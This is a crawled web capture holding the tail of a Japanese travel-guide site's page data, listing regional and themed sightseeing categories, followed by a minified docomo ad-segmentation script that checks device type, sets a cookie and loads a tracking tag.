ype":"normal"},{"id":2925,"name":"富士山の観光・旅行","guideSiteType":"normal"},{"id":2928,"name":"黒部・立山の観光・旅行","guideSiteType":"normal"},{"id":2931,"name":"倉敷の観光・旅行","guideSiteType":"normal"},{"id":2937,"name":"博多の観光・旅行","guideSiteType":"normal"},{"id":6,"name":"伊豆・熱海の観光・旅行","guideSiteType":"normal"},{"id":2899,"name":"十和田・奥入瀬の観光・旅行","guideSiteType":"normal"},{"id":78,"name":"奈良の観光・旅行","guideSiteType":"normal"},{"id":440,"name":"函館の観光・旅行","guideSiteType":"normal"},{"id":1137,"name":"長崎の観光・旅行","guideSiteType":"normal"},{"id":1147,"name":"宮古島の観光・旅行","guideSiteType":"normal"},{"id":1373,"name":"長野の観光・旅行","guideSiteType":"normal"},{"id":2360,"name":"岩手の観光・旅行","guideSiteType":"normal"},{"id":2367,"name":"栃木の観光・旅行","guideSiteType":"normal"},{"id":2377,"name":"愛知の観光・旅行","guideSiteType":"normal"},{"id":2382,"name":"石川の観光・旅行","guideSiteType":"normal"},{"id":2392,"name":"広島の観光・旅行","guideSiteType":"normal"},{"id":2396,"name":"徳島の観光・旅行","guideSiteType":"normal"},{"id":178,"name":"名古屋の観光・旅行","guideSiteType":"normal"},{"id":182,"name":"軽井沢の観光・旅行","guideSiteType":"normal"},{"id":195,"name":"日光の観光・旅行","guideSiteType":"normal"},{"id":351,"name":"金沢の観光・旅行","guideSiteType":"normal"},{"id":2900,"name":"盛岡の観光・旅行","guideSiteType":"normal"},{"id":2932,"name":"尾道の観光・旅行","guideSiteType":"normal"},{"id":2938,"name":"佐世保の観光・旅行","guideSiteType":"normal"},{"id":2901,"name":"平泉の観光・旅行","guideSiteType":"normal"},{"id":2907,"name":"那須の観光・旅行","guideSiteType":"normal"},{"id":2921,"name":"安曇野・上高地・松本の観光・旅行","guideSiteType":"normal"},{"id":2933,"name":"宮島の観光・旅行","guideSiteType":"normal"},{"id":2939,"name":"雲仙・島原の観光・旅行","guideSiteType":"normal"},{"id":2922,"name":"諏訪・蓼科・八ヶ岳の観光・旅行","guideSiteType":"normal"},{"id":340,"name":"京都の観光・旅行","guideSiteType":"normal"},{"id":439,"name":"小樽の観光・旅行","guideSiteType":"normal"},{"id":965,"name":"石垣島の観光・旅行","guideSiteType":"normal"},{"id":2361,"name":"宮城の観光・旅行","guideSiteType":"normal"},{"id":2368,"name":"群馬の観光・旅行","guideSiteType":"normal"},{"id":2374,"name":"山梨の観光・旅行","guideSiteType":"normal"},{"id":2378,"name":"岐阜の観光・旅行","guideSiteType":"normal"},{"id":2383,"name":"福井の観光・旅行","guideSiteType":"normal"},{"id":2389,"name":"鳥取の観光・旅行","guideSiteType":"normal"},{"id":2397,"name":"愛媛の観光・旅行","guideSiteType":"normal"},{"id":2400,"name":"佐賀の観光・旅行","guideSiteType":"normal"},{"id":193,"name":"草津の観光・旅行","guideSiteType":"normal"},{"id":2453,"name":"清里・小淵沢の観光・旅行","guideSiteType":"normal"},{"id":2902,"name":"仙台の観光・旅行","guideSiteType":"normal"},{"id":2926,"name":"飛騨高山・白川郷の観光・旅行","guideSiteType":"normal"},{"id":2454,"name":"甲府・勝沼の観光・旅行","guideSiteType":"normal"},{"id":176,"name":"大阪の観光・旅行","guideSiteType":"normal"},{"id":194,"name":"東京の観光・旅行","guideSiteType":"normal"},{"id":2362,"name":"秋田の観光・旅行","guideSiteType":"normal"},{"id":2379,"name":"三重の観光・旅行","guideSiteType":"normal"},{"id":2390,"name":"島根の観光・旅行","guideSiteType":"normal"},{"id":2398,"name":"高知の観光・旅行","guideSiteType":"normal"},{"id":2401,"name":"大分の観光・旅行","guideSiteType":"normal"},{"id":2895,"name":"富良野・美瑛の観光・旅行","guideSiteType":"normal"},{"id":2903,"name":"白神山地の観光・旅行","guideSiteType":"normal"},{"id":2908,"name":"お台場の観光・旅行","guideSiteType":"normal"},{"id":2927,"name":"伊勢・志摩の観光・旅行","guideSiteType":"normal"},{"id":2934,"name":"松江・出雲の観光・旅行","guideSiteType":"normal"},{"id":2940,"name":"由布院の観光・旅行","guideSiteType":"normal"},{"id":2904,"name":"田沢湖・角館の観光・旅行","guideSiteType":"normal"},{"id":2909,"name":"浅草の観光・旅行","guideSiteType":"normal"},{"id":2910,"name":"六本木の観光・旅行","guideSiteType":"normal"},{"id":2911,"name":"銀座の観光・旅行","guideSiteType":"normal"},{"id":2913,"name":"渋谷の観光・旅行","guideSiteType":"normal"},{"id":2914,"name":"秋葉原の観光・旅行","guideSiteType":"normal"},{"id":2915,"name":"表参道・青山の観光・旅行","guideSiteType":"normal"},{"id":2917,"name":"小笠原の観光・旅行","guideSiteType":"normal"},{"id":2363,"name":"山形の観光・旅行","guideSiteType":"normal"},{"id":2369,"name":"埼玉の観光・旅行","guideSiteType":"normal"},{"id":2386,"name":"兵庫の観光・旅行","guideSiteType":"normal"},{"id":2393,"name":"山口の観光・旅行","guideSiteType":"normal"},{"id":2402,"name":"宮崎の観光・旅行","guideSiteType":"normal"},{"id":2896,"name":"知床・阿寒の観光・旅行","guideSiteType":"normal"},{"id":1136,"name":"神戸の観光・旅行","guideSiteType":"normal"},{"id":2918,"name":"川越の観光・旅行","guideSiteType":"normal"},{"id":2935,"name":"下関の観光・旅行","guideSiteType":"normal"},{"id":2929,"name":"淡路島・鳴門の観光・旅行","guideSiteType":"normal"},{"id":2936,"name":"萩の観光・旅行","guideSiteType":"normal"},{"id":2364,"name":"福島の観光・旅行","guideSiteType":"normal"},{"id":2370,"name":"千葉の観光・旅行","guideSiteType":"normal"},{"id":2387,"name":"和歌山の観光・旅行","guideSiteType":"normal"},{"id":2403,"name":"熊本の観光・旅行","guideSiteType":"normal"},{"id":2897,"name":"帯広・釧路・根室の観光・旅行","guideSiteType":"normal"},{"id":2905,"name":"会津・磐梯の観光・旅行","guideSiteType":"normal"},{"id":2919,"name":"房総の観光・旅行","guideSiteType":"normal"},{"id":2930,"name":"南紀・熊野古道の観光・旅行","guideSiteType":"normal"},{"id":2371,"name":"神奈川の観光・旅行","guideSiteType":"normal"},{"id":2404,"name":"鹿児島の観光・旅行","guideSiteType":"normal"},{"id":186,"name":"横浜の観光・旅行","guideSiteType":"normal"},{"id":185,"name":"鎌倉・江ノ島の観光・旅行","guideSiteType":"normal"},{"id":183,"name":"箱根の観光・旅行","guideSiteType":"normal"},{"id":944,"name":"湯河原の観光・旅行","guideSiteType":"normal"},{"id":158,"name":"寺・神社","guideSiteType":"normal"},{"id":173,"name":"旅館","guideSiteType":"normal"},{"id":335,"name":"デート","guideSiteType":"normal"},{"id":339,"name":"美術館","guideSiteType":"normal"},{"id":1508,"name":"ドライブ","guideSiteType":"normal"},{"id":2948,"name":"日帰り旅行","guideSiteType":"normal"},{"id":2953,"name":"紅葉スポット","guideSiteType":"normal"},{"id":160,"name":"名所・旧跡","guideSiteType":"normal"},{"id":165,"name":"動物園","guideSiteType":"normal"},{"id":2943,"name":"民宿・小宿","guideSiteType":"normal"},{"id":2951,"name":"花火","guideSiteType":"normal"},{"id":3375,"name":"国内クルーズ","guideSiteType":"normal"},{"id":164,"name":"水族館","guideSiteType":"normal"},{"id":2945,"name":"日本の祭り","guideSiteType":"normal"},{"id":3376,"name":"飛行機の旅","guideSiteType":"normal"},{"id":927,"name":"アウトレット","guideSiteType":"normal"},{"id":2946,"name":"パワースポット","guideSiteType":"normal"},{"id":2944,"name":"博物館・科学館","guideSiteType":"normal"},{"id":2947,"name":"夜景・イルミネーション","guideSiteType":"normal"}]},"contentsByGuidesiteIds":[]}},"__N_SSP":true},"page":"/gm/gl/[id]","query":{"id":"24354"},"buildId":"3K6Y65Yr5XLSL7nYyxB8M","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc3.js
body_size: 1826
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php?pbtagno=3",cookieName="jyudan_aa_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/jyudan_aa_sync=1|optout=1/.test(document.cookie)}function osMacChk(a){return/iphone|ipod|ipad|ios/.test(a.toLowerCase())}function osAndChk(a){return/android/.test(a.toLowerCase())}function andVerChk(a){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}function andVerChChk(a){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}var cset=function(){var c=new Date((new Date).getTime()+2592000000).toUTCString(),b=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+c+"; ";document.cookie=b},uachChk=function(){try{var a=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(c){var f=c.platformVersion;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChChk(f))){osAndChk(a)&&!andVerChChk(f)&&cset(),osMacChk(a)&&(Sprt="https://");var d=document.createElement("script");pfv=a+f;d.src=Sprt+appDomain+"&ch=uach"+pfv,document.body.appendChild(d)}else{pfv="failch"+a+f;uaChk()}})}catch(b){pfv="nohev";uaChk()}},uaChk=function(){var c=navigator.userAgent;if((osMacChk(c)||osAndChk(c))&&(!osAndChk(c)||!andVerChk(c))){osAndChk(c)&&!andVerChk(c)&&cset(),osMacChk(c)&&(Sprt="https://");var b=document.createElement("script");b.src=Sprt+appDomain+"&ch="+pfv,document.body.appendChild(b)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();